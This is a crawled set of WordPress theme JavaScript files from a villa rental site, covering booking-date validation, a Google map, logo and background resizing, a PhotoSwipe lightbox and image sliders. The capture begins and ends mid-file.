				return false;
			}
			var _MS_PER_DAY = 1000 * 60 * 60 * 24;
			var utc1 = Date.UTC(check_in_date.getFullYear(), check_in_date.getMonth(), check_in_date.getDate());
			var utc2 = Date.UTC(check_out_date.getFullYear(), check_out_date.getMonth(), check_out_date.getDate());
			var number_of_nights = Math.floor((utc2 - utc1) / _MS_PER_DAY);
			var room_type = '';
			if ( jQ('#calendar-check-in .ah-calendar-type-to-show').length > 0 ) {
				room_type = jQ('#calendar-check-in .ah-calendar-type-to-show').val();
			} else {
				room_type = jQ('.room-type').val();
			}
			if ( room_type == '' ) {
				room_type = jQ('input[name="room"]').val();
			}
			var minimal_stay = JSON.parse(jQ('#minimal-stay').val());
			for ( var i=0; i<minimal_stay.length; i++) {
				if ( ( room_type == minimal_stay[i]['room-id'] ) && ( number_of_nights < minimal_stay[i]['nights'] ) ) {
					alert(thepalacejstext.minimalstay);
					return false;
				}
			}
			var check_in_day_c = JSON.parse(jQ('#check-in-day-compulsory').val());
			for ( var i=0; i<check_in_day_c.length; i++) {
				if ( ( room_type == check_in_day_c[i]['room-id'] ) && ( check_in_date.getDay() != (check_in_day_c[i]['check-in-day']-1) ) ) {
					alert(thepalacejstext.check_in_day_compulsory + '(' + day_names[check_in_day_c[i]['check-in-day']-1] + ').');
					return false;
				}
			}			
			var check_out_day_c = JSON.parse(jQ('#check-out-day-compulsory').val());
			for ( var i=0; i<check_out_day_c.length; i++) {
				if ( ( room_type == check_out_day_c[i]['room-id'] ) && ( check_out_date.getDay() != (check_out_day_c[i]['check-out-day']-1) ) ) {
					alert(thepalacejstext.check_out_day_compulsory + '(' + day_names[check_out_day_c[i]['check-out-day']-1] + ').');
					return false;
				}
			}
			if ( jQ('.ah-control-avai-calendars-data').length > 0 ) {
				var unavai_dates = JSON.parse(jQ('.ah-control-avai-calendars-data').val())['calendar-' + room_type];
				var check_in_date_for_control = new Date(check_in_date.getTime());
				do {
					str_date = jQ.datepick.formatDate('yyyy-mm-dd', check_in_date_for_control);
					if ( jQ.inArray(jQ.datepick.formatDate('yyyy-mm-dd', check_in_date_for_control), unavai_dates ) > -1 ) {
						alert(thepalacejstext.noavailability);
						return false;
					}
					check_in_date_for_control.setDate(check_in_date_for_control.getDate()+1);
				} while ( check_in_date_for_control < check_out_date );
			}
			jQ('#check-in-formatted').val(jQ.datepick.formatDate('yyyy-mm-dd', check_in_date));
			jQ('#check-out-formatted').val(jQ.datepick.formatDate('yyyy-mm-dd', check_out_date));
		});
	}
	
	jQ('.input-calendar').click(function() {
		var cid = jQ(this).attr('id');
		jQ('#calendar-' + cid).slideToggle();
		return false;
	});
	
	jQ('.calendar-button-ok').click(function() {
		jQ(this).parent().parent().slideToggle();
		return false;
	});
	
	if (jQ('.ah-room-types-data').length > 0) {
		var rt = JSON.parse(jQ('.ah-room-types-data').val());
		var select_rt_content = '';
		for (var i=0; i<rt.length; i++) {
			select_rt_content += '<option value="' + rt[i]['id'] + '">' + rt[i]['name'] + '</option>';
		}
		jQ('.room-type').html(select_rt_content);
	}
	jQ('.room-type').change(function() {
		var rt = jQ(this).val();
		jQ('.ap-calendars-wrapper').each(function() {
			if ( ( jQ(this).find('.ap-calendar').length > 1 ) && ( jQ(this).find('.ah-calendar-type-to-show').length == 0 ) ) {
				jQ(this).find('.ap-calendar').css('display','none');
				jQ(this).find('.calendar-for-' + rt).fadeIn(1000);
			}
		});
	});
	
	function init_google_map(map_coords, map_type, map_zoom) {
		var lat_lng = map_coords.split(',');
		var point = new google.maps.LatLng( lat_lng[0] , lat_lng[1] );
		var google_map_type = google.maps.MapTypeId.ROADMAP;
		if ( map_type == 'satellite' ) {
			google_map_type = google.maps.MapTypeId.SATELLITE;
		} else if ( map_type == 'hybrid' ) {
			google_map_type = google.maps.MapTypeId.HYBRID;
		} else if ( map_type == 'terrain' ) {
			google_map_type = google.maps.MapTypeId.TERRAIN;
		}	
		if ( map_zoom == '' ) {
			map_zoom = 15;
		} else {
			map_zoom = parseInt(map_zoom);
		}
		var mapOptions = {
			zoom: map_zoom,
			center: point,
			mapTypeId: google_map_type
		}	
		var map = new google.maps.Map(document.getElementById('map-canvas'), mapOptions);
		var noPoi = [{
			featureType: "poi.business",
			stylers: [{ visibility: "off" }]  
		}];
		map.setOptions({styles: noPoi});
		var marker = new google.maps.Marker({
			position: point,
			map: map
		});
		jQ(window).unload(function() { 
			GUnload(); 
		});
		jQ( window ).resize( debouncer( function () {
			if ( typeof map != 'undefined' ) {
				map.setCenter( point );
			}
		}));
	}

	if ( jQ('#map-lat-lng').length > 0 ) {
		init_google_map(jQ('#map-lat-lng').val(), jQ('#map-type').val(), jQ('#map-zoom').val());
	}

	var logo_height = 0,
		logo_width = 0;
	
	function init_logo_resize() {
		jQ('<img />').load(function () {
			logo_height = jQ('#logo img.logo').height();
			logo_width = jQ('#logo img.logo').width();
			logo_resize();
		}).attr('src', jQ('#logo img.logo').attr('src'));
	}

	function viewport_width() {
		var e = window , a = 'inner';
		if ( !( 'innerWidth' in window ) ) {
			a = 'client';
			e = document.documentElement || document.body;
		}
		return e[ a+'Width' ];
	}
	
	function logo_resize() {
		if ( viewport_width() <= 959 ) {
			var reducing_scale_factor = jQ('#logo .logo').data('reducing-scale-factor');
			jQ('#logo img.logo').css({'height': Math.floor(logo_height/reducing_scale_factor) + 'px', 'width': Math.floor(logo_width/reducing_scale_factor) + 'px'});
		} else {
			jQ('#logo img.logo').css({'height': logo_height + 'px', 'width': logo_width + 'px'});
		}
	}

	function logo_change() {
		if ( viewport_width() <= 959 ) {
			jQ('#logo img.logo').attr('src', jQ('#logo .logo').data('mobile-logo-url') );
		} else {
			jQ('#logo img.logo').attr('src', jQ('#logo .logo').data('default-logo-url') );
		}
	}
	
	if ( jQ('#logo .logo').data('mobile-logo-type') == 'reduce' ) {
		init_logo_resize();
		jQ(window).resize(debouncer(function(e) {
			logo_resize();
		}));
	} else if ( jQ('#logo .logo').data('mobile-logo-type') == 'change-img' ) {
		jQ(window).resize(debouncer(function(e) {
			logo_change();
		}));
		logo_change();
	}
	
	function copy_widget_area_mobile() {
		if ( jQ('#widget-area-top-container').length > 0 ) {
			jQ('#widget-area-top-container-mobile').html(jQ('#widget-area-top-container').html() + '<div class="clear"></div>');
		}
	}
	copy_widget_area_mobile();	
	
	if ( jQ('#background').length > 0 ) {
		function do_resize() {
			var img = jQ('#background img');
				ratio_img = img.width() / img.height(),
				ratio_win = jQ(window).width() / jQ(window).height();
			if ( ratio_win < ratio_img ) {
				img.css({'height': '100%', 'width': 'auto'});
				img.css({'left': '50%', 'margin-left': -Math.floor(img.width()/2) + 'px', 'margin-top': 0,  'top': 0});		
			} else {
				img.css({'height': 'auto', 'width': '100%'});
				img.css({'left': 0, 'margin-left': 0, 'margin-top': -Math.floor(img.height()/2) + 'px', 'top': '50%'});
			}			
		}
		jQ(window).resize(debouncer(function(e) {
			do_resize();
		}));
		jQ('<img />').attr('src', jQuery('#background img').attr('src')).load(function () {
			do_resize();
		});
	}
	
	if ( jQ('#footer-image').length == 0 ) {
		jQ('footer.below-main-container, #footer-image-container').css('background', 'none');
	}
	
	jQ('p:not([class]):not([id]):empty').remove();
	
});

/* Copyright AurelienD http://themeforest.net/user/AurelienD?ref=AurelienD */

--- FILE ---
content_type: application/javascript
request_url: https://villabernadettemachere.com/wp-content/themes/theplace/js/photoswipe-launch.js?ver=1.0
body_size: 1059
content:
/* Copyright AurelienD http://themeforest.net/user/AurelienD?ref=AurelienD */

jQuery( document ).ready( function( $ ) {
	
	"use strict";
	
	var photoswipe_mark_up = '' +
		'<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">' +
			'<div class="pswp__bg"></div>' +
			'<div class="pswp__scroll-wrap">' +
				'<div class="pswp__container">' +
					'<div class="pswp__item"></div>' +
					'<div class="pswp__item"></div>' +
					'<div class="pswp__item"></div>' +
				'</div>' +
				'<div class="pswp__ui pswp__ui--hidden">' +
					'<div class="pswp__top-bar">' +
						'<div class="pswp__counter"></div>' +
						'<button class="pswp__button pswp__button--close" title="Close (Esc)"></button>' +
						'<button class="pswp__button pswp__button--share" title="Share"></button>' +
						'<button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>' +
						'<button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>' +
						'<div class="pswp__preloader">' +
							'<div class="pswp__preloader__icn">' +
								'<div class="pswp__preloader__cut">' +
									'<div class="pswp__preloader__donut"></div>' +
								'</div>' +
							'</div>' +
						'</div>' +
					'</div>' +
					'<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">' +
						'<div class="pswp__share-tooltip"></div> ' +
					'</div>' +
					'<button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>' +
					'<button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>' +
					'<div class="pswp__caption">' +
						'<div class="pswp__caption__center"></div>' +
					'</div>' +
				'</div>' +
			'</div>' +
		'</div>';
	
	$( 'body' ).append( photoswipe_mark_up );
	var pswpElement = $( '.pswp' )[0];

	var options = {
		bgOpacity: 0.7,
		showHideOpacity: true,
		loop: false,
		shareEl: false
	};

	$( '.photoswipe-item' ).click( function() {
		var items = [];
		$( this ).parents( '.gallery-photoswipe' ).find( '.photoswipe-item' ).each( function() {
			var item = {
				src: $( this ).attr( 'href' ),
				w: $( this ).data( 'width' ),
				h: $( this ).data( 'height' ),
				title: $( this ).data( 'caption' )
			};
			items.push( item );
		});
		//var $gallery_item = $( this ).parents( '.photoswipe-item' );
		var $gallery_item = $( this );
		var $gallery_items = $( this ).parents( '.gallery-photoswipe' ).find( '.photoswipe-item' );
		var index = $gallery_items.index( $gallery_item );
		launch_photo_swipe( items, index );
		return false;
	} );
	
	$( '.gallery-ap' ).on( 'click', '.photoswipe-gallery-thumbnail-launch', function() {
		var items = [];
		$( this ).parents( '.gallery-ap' ).find( '.thumbnail-item-photoswipe' ).each( function() {
			var item = {
				src: $( this ).data( 'url' ),
				w: $( this ).data( 'width' ),
				h: $( this ).data( 'height' ),
			};
			items.push( item );
		});
		var index = $( this ).parents( '.gallery-ap' ).data( 'currentindex' );
		launch_photo_swipe( items, index );
		return false;
	});
	
	$( '.tp-light-box a' ).click( function() {
		var $elt = $( this ).parent();
		var gal_id = $elt.data( 'gal-id' );
		var $elts;
		if ( gal_id ) {
			$elts = $( '.tp-light-box[data-gal-id="' + gal_id + '"]' );
		} else {
			$elts = $elt;
		}
		var items = [];
		$elts.each( function() {
			var item = {
				src: $( this ).find( 'a' ).attr( 'href' ),
				w: $( this ).data( 'width' ),
				h: $( this ).data( 'height' )
			};
			items.push( item );
		});
		launch_photo_swipe( items, $elts.index( $elt ) );
		return false;
	} );
	
	function launch_photo_swipe( items, index ) {
		options.index = index;
		var gallery = new PhotoSwipe( pswpElement, PhotoSwipeUI_Default, items, options );
		$( 'body' ).css( 'overflow', 'hidden' );
		gallery.init();
		if ( $( '#wpadminbar' ).length > 0 ) {
			$( '.pswp' ).css( 'top', '32px' );
			$( '.pswp__caption' ).css( 'bottom', '32px' );
		}
		gallery.listen( 'close', function() { 
			$( 'body' ).css( 'overflow', 'auto' );
		});
	}
	
});

--- FILE ---
content_type: application/javascript
request_url: https://villabernadettemachere.com/wp-content/themes/theplace/js/sliders.js?ver=1.0
body_size: 5096
content:
/* Copyright AurelienD http://themeforest.net/user/AurelienD?ref=AurelienD */

function full_width_header(transition_speed) {

	var jQ = jQuery.noConflict();

	var image_displayed = false;
	
	function fadein_caption() {
		var c = jQ.trim(jQ('.full-width-header .full-width-header-caption').html());
		if ( c != '' ) {
			jQ('#fwh-caption').html(jQuery('.full-width-header .full-width-header-caption').html());
			jQ('#fwh-caption').css('display','block').animate({'left': '0px', opacity: 1}, transition_speed / 1.5);
		}
	}
	
	function fadein_image() {
		if ( !image_displayed ) {
			jQ('.full-width-header').fadeIn(transition_speed, fadein_caption);
			image_displayed = true;
		} 
	}
	if ( jQ('.full-width-header img').length == 0 ) {
		fadein_caption();
	} else {
		jQ('#full-width-header').addClass('loading');
		var timer_launch = setTimeout(fadein_image, 8000); //launch the fadein_next_slide function anyway. See caveats of load function: http://api.jquery.com/load-event/
		jQ('<img />').load(function () {
			window.clearTimeout(timer_launch);
			fadein_image();
		}).attr('src', jQ('.full-width-header img').attr('src'));
	}
}

function full_width_slider(autoplay, pause_time, transition_speed) {
	
	var jQ = jQuery.noConflict();
	
	var total_slides = 0,
		next_slide = 1,
		processing = false,
		timer_slider = 0,
		first_slide_done = false;
		
	var total_slides = jQ('.full-width-slide').length;
	var current_slide = total_slides;
	
	if (total_slides < 2) {
		jQ('#slider-button-left, #slider-button-right').css('display', 'none');
	}
	
	function load_and_launch() {
		jQ('#full-width-slider').addClass('loading');
		var timer_launch_slider = setTimeout(fadein_first_slide, 8000); //launch the fadein_next_slide function anyway. See caveats of load function: http://api.jquery.com/load-event/
		jQ('<img />').load(function () {
			window.clearTimeout(timer_launch_slider);
			fadein_first_slide();
		}).attr('src', jQ('.full-width-slide:first-child img').attr('src'));
	}

	function set_processing_to_false() {
		processing = false;
	}
	
	function fadein_first_slide() {
		if ( !first_slide_done ) {
			first_slide_done = true;
			fadein_next_slide();
		}
	}
	
	function remove_add_slider_class(c,n) {
		jQ('body').removeClass('slide-' + c);
		jQ('body').addClass('slide-' + n);	
	}
	
	function fadein_next_slide() {
		jQ('.full-width-slide').css({'z-index': '0'});
		jQ('.full-width-slide').eq(current_slide - 1).css({'z-index': '4'});
		jQ('.full-width-slide').eq(next_slide - 1).css('display', 'none').css({'z-index': '5'}).fadeIn(transition_speed);
		(function(c,n) {
			setTimeout(	function() { remove_add_slider_class(c,n); }, transition_speed / 1.5 );
		})(current_slide, next_slide);
		if ( jQ('.full-width-slide').eq(next_slide - 1).find('.full-width-slide-caption').length != 0 ) {
			setTimeout(fadein_caption, transition_speed / 1.5);
		} 
		if (autoplay) {
			timer_slider = setTimeout(display_next_slide, pause_time);
		}
		setTimeout(set_processing_to_false, transition_speed * 1.5);
		current_slide = next_slide;
	}
	
	function fadeout_caption() {
		jQ('#fwh-caption').animate({left: '-50px', opacity: 0}, transition_speed / 1.5);
	}
	
	function fadein_caption() {
		jQ('#fwh-caption').html(jQ('.full-width-slide').eq(next_slide - 1).find('.full-width-slide-caption').html());
		jQ('#fwh-caption').css('display','block').animate({'left': '0px', opacity: 1}, transition_speed / 1.5);
	}
	
	function display_next_slide() {
		if (!processing) {
			window.clearTimeout(timer_slider);
			processing = true;
			if (current_slide === total_slides) {
				next_slide = 1;
			} else {
				next_slide = current_slide + 1;
			}
			if (jQ('.full-width-slide').eq(current_slide - 1).find('.full-width-slide-caption').length != 0) {
				fadeout_caption();
			} 
			fadein_next_slide();
		}
	}
	
	function display_previous_slide() {
		if (!processing) {
			window.clearTimeout(timer_slider);
			processing = true;
			if (current_slide === 1) {
				next_slide = total_slides;
			} else {
				next_slide = current_slide - 1;
			}
			if (jQ('.full-width-slide').eq(current_slide - 1).find('.full-width-slide-caption').length != 0) {
				fadeout_caption();
			} 
			fadein_next_slide();
		}
	}
	
	jQuery('#slider-button-left').click(function() {
		display_previous_slide();
		return false;
	});
	
	jQuery('#slider-button-right').click(function() {
		display_next_slide();
		return false;
	});
	
	load_and_launch();
}

function full_screen_slider(the_slider) {

	var jQ = jQuery.noConflict();
	
	// image resolutions:
	// 1600 x 900, 1200 x 675 -> desktops and laptops
	// 1024 x 768, 768 x 1024 -> ipad (landscape / portrait)
	// 480 x 320, 320 x 480 -> mobile (landscape / portrait)
	// landscape and portrait resolutions from bigger to smaller
	landscape_resolutions = [
		{'width': 1600, 'height': 900 },
		{'width': 1200, 'height': 675 },
		{'width': 800, 'height': 600 },
		{'width': 480,  'height': 320 }
	],
	portrait_resolutions = [
		{'width': 768,  'height': 1024 },
		{'width': 320,  'height': 480 }
	];
	
	function debouncer( func , timeout ) {
		var timeoutID , timeout = timeout || 50;
		return function () {
			var scope = this , args = arguments;
			clearTimeout( timeoutID );
			timeoutID = setTimeout( function () {
				func.apply( scope , Array.prototype.slice.call( args ) );
			} , timeout );
		}
	}
	
	function get_slider_img_resolution() {
		var the_slider_resolution = {'width': jQ(the_slider).width(), 'height': jQ(the_slider).height()},
			available_resolutions = [],
			longest_side = '';
			
		if ( the_slider_resolution.width > the_slider_resolution.height ) {
			available_resolutions = landscape_resolutions;
			longest_side = 'width';
		} else {
			available_resolutions = portrait_resolutions;
			longest_side = 'height';
		}
		
		var chosen_resolution = available_resolutions[0];
		for (var i=0; i<available_resolutions.length; i++) {
			if ( the_slider_resolution[longest_side] <= available_resolutions[i][longest_side] ) {
				chosen_resolution = available_resolutions[i];
			}
		}
		return chosen_resolution;
	}
	
	function load_img(n_slide) {
		if ( (n_slide > 0) && (n_slide <= number_of_slides) ) {
			var sr = slider_img_resolution.width + 'x' + slider_img_resolution.height;
				current_url = jQ(the_slider + ' .full-screen-slide').eq(n_slide-1).find('img').attr('scr'),
				new_url = img_urls[n_slide-1][sr];
			if ( new_url != current_url ) {
				jQ('<img style="position: absolute; visibility: hidden;" />').load(function() {
					jQ(the_slider + ' .full-screen-slide').eq(n_slide-1).prepend(jQ(this));
					jQ(this).css({'display': 'none', 'visibility':'visible'});
					resize_imgs();
					jQ(this).fadeIn(function() {
						if ( jQ(the_slider + ' .full-screen-slide').eq(n_slide-1).find('img').length > 1 ) {
							jQ(the_slider + ' .full-screen-slide').eq(n_slide-1).find('img').eq(1).remove();
						}
						if ( loading_first_image && (current_slide == 1) ) {
							loading_first_image = false;
							processing = false;
							setTimeout(display_caption, 500);
							if ( autoplay ) {
								timer_slider = setTimeout( right_intent, pause_time );
							}
						}
					});
				}).attr('src', img_urls[n_slide-1][sr] );
			}
		}
	}
	
	function load_img_around_current_slide() {
		if ( current_slide == 1 ) {
			load_img(2);
			load_img(number_of_slides);
		} else if ( current_slide == number_of_slides ) {
			load_img(number_of_slides-1);
			load_img(1);
		} else {
			load_img(current_slide-1);
			load_img(current_slide+1);
		}	
	}
	
	function resize_slides() {
		var ws = jQ(the_slider).width(),
			hs = jQ(the_slider).height();
		
		jQ(the_slider + ' .full-screen-slide').css({ 'width': ws + 'px', 'height': hs + 'px' });
		jQ(the_slider + ' #full-screen-slider-mover').css('left', -ws * (current_slide-1) + 'px');
	}

	function resize_imgs() {
		var ws = jQ(the_slider).width(),
			hs = jQ(the_slider).height(),
			ratio_slider = ws / hs;
		
		jQ(the_slider + ' img').each(function() {
			var img = jQ(this),
				ratio_img = jQ(this).width() / jQ(this).height();
			if ( ratio_slider < ratio_img ) {
				img.css({'height': '100%', 'width': 'auto'});
				img.css({'left': '50%', 'margin-left': -Math.floor(img.width()/2) + 'px', 'margin-top': 0,  'top': 0});		
			} else {
				img.css({'height': 'auto', 'width': '100%'});
				img.css({'left': 0, 'margin-left': 0, 'margin-top': -Math.floor(img.height()/2) + 'px', 'top': '50%'});
			}
		});
	}
	
	function slider_buttons_position() {
		if ( jQ(the_slider + ' #fss-caption').height() == 60 ) {
			jQ('.fss-button-left, .fss-button-right').css('bottom','150px');
		} else {
			jQ('.fss-button-left, .fss-button-right').css('bottom','120px');
		}
	}
	
	function hide_caption() {
		jQ(the_slider + ' #fss-caption').animate({'right': '-100px', 'opacity': 0 }, animation_speed);
	}
	
	function display_caption() {
		if ( captions[current_slide-1] != '') {
			jQ(the_slider + ' #fss-caption').html(captions[current_slide-1]);
			jQ(the_slider + ' #fss-caption').css('display','block').animate({'right': '10px', 'opacity': 1 }, animation_speed);
			slider_buttons_position();
		} else {
			jQ('.fss-button-left, .fss-button-right').css('bottom','50px');
		}
	}
	
	function after_animation() {
		jQ('body').removeClass('slide-' + previous_slide);
		jQ('body').addClass('slide-' + current_slide);
		setTimeout(display_caption, animation_speed/2);
		processing = false;
	}
	
	function go_to_left() {
		current_slide--;
		jQ(the_slider + ' #full-screen-slider-mover').animate({'left': '+=' + jQ(the_slider).width() + 'px'}, animation_speed, after_animation);
	}
	
	function go_to_right() {
		current_slide++;
		jQ(the_slider + ' #full-screen-slider-mover').animate({'left': '-=' + jQ(the_slider).width() + 'px'}, animation_speed, after_animation);
	}	
	
	function go_to_first() {
		current_slide = 1;
		jQ(the_slider + ' #full-screen-slider-mover').animate({'left': 0}, animation_speed, after_animation);
	}	
	
	function go_to_last() {
		current_slide = number_of_slides;
		jQ(the_slider + ' #full-screen-slider-mover').animate({'left': '-=' + jQ(the_slider).width()*(number_of_slides-1) + 'px'}, animation_speed, after_animation);
	}
	
	function update_position_indicator() {
		jQ(the_slider + ' #position-indicator').html(current_slide + ' / ' + number_of_slides);
	}
	
	function before_move() {
		processing = true;
		previous_slide = current_slide;
		clearTimeout(timer_slider);
		hide_caption();
	}
	
	function after_move() {
		update_position_indicator();
		load_img_around_current_slide();
		if ( autoplay ) {
			timer_slider = setTimeout( right_intent, pause_time );
		}
	}
	
	function left_intent() {
		if ( !processing ) {
			before_move();
			if ( current_slide > 1 ) { 
				go_to_left();
			} else {
				go_to_last();
			}
			after_move();
		}
	}
	
	function right_intent() {
		if ( !processing ) { 
			before_move();
			if ( current_slide < number_of_slides ) {
				go_to_right();
				load_img(current_slide + 1);
			} else {
				go_to_first();
			}
			after_move();
		}	
	}
	
	jQ(the_slider + ' .fss-button-left').click(function() {
		left_intent();
		return false;
	});	
	
	jQ(the_slider + ' .fss-button-right').click(function() {
		right_intent();
		return false;
	});
	
	jQ(window).resize(debouncer(function(e) {
		var new_resolution = get_slider_img_resolution();
		if ( (new_resolution.width != slider_img_resolution.width) || (new_resolution.height != slider_img_resolution.height) ) {
			slider_img_resolution = new_resolution;
			load_img(current_slide);
			load_img_around_current_slide();
		}
		resize_slides();
		resize_imgs();
		slider_buttons_position();
	}));
	
	function init() {
		jQ('body').addClass('slide-' + current_slide);
		number_of_slides = img_urls.length;
		for (var i=0;i<number_of_slides;i++) {
			jQ(the_slider + ' #full-screen-slider-mover').prepend('<div class="full-screen-slide"></div>')
		}
		resize_slides();
		load_img(current_slide);
		load_img(current_slide+1);
		load_img(number_of_slides);
		update_position_indicator();
		if ( autoplay ) {
			timer_slider = setTimeout( right_intent, pause_time );
		}
	}

	var current_slide = 1,
		number_of_slides = 0,
		slider_img_resolution = get_slider_img_resolution(),
		timer_slider = 0,
		processing = true,
		loading_first_image = true,
		autoplay = jQ(the_slider).data('autoplay') == 'yes',
		animation_speed = jQ(the_slider).data('animation-speed'),
		pause_time = jQ(the_slider).data('pause-time'),
		img_urls = jQ(the_slider).data('img-urls'), 
		captions = jQ(the_slider).data('captions');
	
	init();
}

function full_width_slider_inside(the_slider) {

	var jQ = jQuery.noConflict(),
		previous_slide = 0,
		current_slide = 1,
		processing = false,
		timer_slider = 0,
		number_of_slides = the_slider.find('img').length,
		animation_speed = the_slider.data('animation-speed'),
		pause_time = the_slider.data('pause-time'),
		autoplay = the_slider.data('autoplay') == 'yes',
		font_size = the_slider.find('.sc-fws-caption').css('font-size').replace('px','');
	
	function debouncer( func , timeout ) {
		var timeoutID , timeout = timeout || 50;
		return function () {
			var scope = this , args = arguments;
			clearTimeout( timeoutID );
			timeoutID = setTimeout( function () {
				func.apply( scope , Array.prototype.slice.call( args ) );
			} , timeout );
		}
	}	
	
	function hide_caption() {
		the_slider.find('.sc-fws-caption').animate({'left': '75px', 'opacity': 0 }, animation_speed);
	}
	
	function display_caption() {
		var c = the_slider.find('img').eq(current_slide-1).data('caption');
		jQ('body').removeClass('slide-' + previous_slide);
		jQ('body').addClass('slide-' + current_slide);
		if ( c != '' ) {
			the_slider.find('.sc-fws-caption').html(the_slider.find('img').eq(current_slide-1).data('caption')).css('display','block').animate({'left': '25px', 'opacity': 1 }, animation_speed);
		}
	}
	
	function go_prev() {
		the_slider.find('img').eq(current_slide-1).fadeOut(animation_speed, function() {
			processing = false;
			display_caption();
		});
		previous_slide = current_slide;
		current_slide--;	
	}
	
	function go_next() {
		the_slider.find('img').eq(current_slide).fadeIn(animation_speed, function() {
			processing = false;
			display_caption();
		});
		previous_slide = current_slide;
		current_slide++;
	}
	
	function go_first() {
		for (var i=1;i<number_of_slides-1;i++) {
			the_slider.find('img').eq(i).css('display','none');
		}
		the_slider.find('img').eq(number_of_slides-1).fadeOut(animation_speed, function() {
			processing = false;
			display_caption();
		});
		previous_slide = current_slide;
		current_slide = 1;
	}
	
	function go_last() {
		the_slider.find('img').eq(number_of_slides-1).fadeIn(animation_speed, function() {
			the_slider.find('img').css('display','block');
			processing = false;
			display_caption();
		});
		previous_slide = current_slide;
		current_slide = number_of_slides;
	}
	
	function prev_intent() {
		clearTimeout(timer_slider);
		hide_caption();
		if ( current_slide > 1 ) { 
			go_prev();
		} else {
			go_last();
		}
		if ( autoplay ) {
			timer_slider = setTimeout( next_intent, pause_time + animation_speed);
		}
	}
	
	function next_intent() {
		clearTimeout(timer_slider);
		hide_caption();
		if ( current_slide < number_of_slides ) {
			go_next();
		} else {
			go_first();
		}
		if ( autoplay ) {
			timer_slider = setTimeout( next_intent, pause_time + animation_speed);
		}
	}

	the_slider.find('.sc-fws-button-left').click(function() {
		if ( !processing ) {
			processing = true;
			prev_intent();
		}
		return false;
	});

	the_slider.find('.sc-fws-button-right').click(function() {
		if ( !processing ) {
			processing = true;
			next_intent();
		}
		return false;
	});
	
	function init() {
		jQ('<img />').load(function() {
			jQ('body').addClass('slide-' + current_slide);
			the_slider.find('img').eq(0).animate({'opacity':1}, animation_speed, display_caption);
			if ( autoplay ) {
				timer_slider = setTimeout( next_intent, pause_time );
			}
		}).attr('src', the_slider.find('img').eq(0).attr('src'));
		
		jQ(window).resize(debouncer(function(e) {
			var w = the_slider.width();
			var s = Math.floor( (w/982)*font_size ) + 2;
			s = s + 'px';
			the_slider.find('.sc-fws-caption').css({'font-size': s, 'line-height': s});
		})).resize();
	}
	
	init();
}

function slider_type_a(the_slider) {

	var jQ = jQuery.noConflict();
	var cs = 0;
	var processing = false;
	var timer_slider = 0;
	
	function debouncer( func , timeout ) {
		var timeoutID , timeout = timeout || 50;
		return function () {
			var scope = this , args = arguments;
			clearTimeout( timeoutID );
			timeoutID = setTimeout( function () {
				func.apply( scope , Array.prototype.slice.call( args ) );
			} , timeout );
		}
	}	
	jQ(window).load(function(){
		var h = the_slider.find('.slider-content-slide').eq(0).height();
		the_slider.find('.slider-content-second-container').height(h);
		
	});

	jQ(window).resize(debouncer(function(e) {
		var w = the_slider.find('.slider-content-second-container').width();
		the_slider.find('.slider-content-slide').css('width', w + 'px');
	})).resize();
		
	if ( the_slider.find('.slider-content-slide').length > 1 ){
		the_slider.find('.slider-content-button-left-disabled').css('display', 'block');
		the_slider.find('.slider-content-button-right').css('display', 'block');
	}
	
	function set_timer() {
		if ( the_slider.data('autoplay') != 'no' ) {
			timer_slider = setInterval(display_next_slide, the_slider.data('autoplay'));
		}
	}
	set_timer();
	
	function display_next_slide() {
		if ( !processing ) {
			if ( cs < the_slider.find('.slider-content-slide').length - 1 ) {
				go_to_right();
			} else {
				go_to_first();
			}
		}
	}
	
	function go_to_first() {
		processing = true;
		clearTimeout(timer_slider);
		the_slider.find('.slider-content-button-right-disabled').css('display', 'none');
		the_slider.find('.slider-content-button-right').css('display', 'block');	
		the_slider.find('.slider-content-button-left').css('display', 'none');
		the_slider.find('.slider-content-button-left-disabled').css('display', 'block');	
		the_slider.find('.slider-content-slide').css('display', 'block');
		var w = the_slider.find('.slider-content-slide').width();
		w = w + 30;
		w = w * (the_slider.find('.slider-content-slide').length - 1);
		the_slider.find('.slider-content-third-container').css({left: '-' + w + 'px'});
		the_slider.find('.slider-content-third-container').animate({left: 0}, function() {
			cs = 0;
			processing = false;
			set_timer();
		});
		var h = the_slider.find('.slider-content-slide').eq(0).height();
		the_slider.find('.slider-content-second-container').animate({height: h + 'px'});
	}
	
	function go_to_left() {
		processing = true;
		clearTimeout(timer_slider);
		the_slider.find('.slider-content-button-right-disabled').css('display', 'none');
		the_slider.find('.slider-content-button-right').css('display', 'block');	
		if ( cs == 1 ) {
			the_slider.find('.slider-content-button-left').css('display', 'none');
			the_slider.find('.slider-content-button-left-disabled').css('display', 'block');
		}	
		var w = the_slider.find('.slider-content-slide').width();
		w = w + 30;
		the_slider.find('.slider-content-slide').eq(cs-1).css('display', 'block');
		the_slider.find('.slider-content-third-container').css({left: '-' + w + 'px'});
		the_slider.find('.slider-content-third-container').animate({left: 0}, function() {
			cs--;
			processing = false;
			set_timer();
		});
		var h = the_slider.find('.slider-content-slide').eq(cs-1).height();
		the_slider.find('.slider-content-second-container').animate({height: h + 'px'});
	}
	
	function go_to_right() {
		processing = true;
		clearTimeout(timer_slider);
		the_slider.find('.slider-content-button-left-disabled').css('display', 'none');
		the_slider.find('.slider-content-button-left').css('display', 'block');
		if ( cs + 1 == the_slider.find('.slider-content-slide').length - 1 ) {
			the_slider.find('.slider-content-button-right').css('display', 'none');
			the_slider.find('.slider-content-button-right-disabled').css('display', 'block');
		}
		var w = the_slider.find('.slider-content-slide').width();
		w = w + 30;
		the_slider.find('.slider-content-third-container').animate({left: '-=' + w}, function() {
			the_slider.find('.slider-content-slide').eq(cs).css('display', 'none');
			the_slider.find('.slider-content-third-container').css({left: 0});
			cs++;
			processing = false;
			set_timer();
		});
		var h = the_slider.find('.slider-content-slide').eq(cs+1).height();
		the_slider.find('.slider-content-second-container').animate({height: h + 'px'});
	}
	
	
	the_slider.find('.slider-content-button-left').click(function() {
		if ( !processing ) {
			go_to_left();
		}
		return false;
	});
	
	the_slider.find('.slider-content-button-right').click(function() {
		if ( !processing ) {
			go_to_right();
		}
		return false;
	});
	
	jQ(window).resize(function() {
		var h = the_slider.find('.slider-content-slide').eq(cs).height();
		the_slider.find('.slider-content-second-container').css({height: h + 'px'});
	});

}

function slider_type_b(the_slider) {

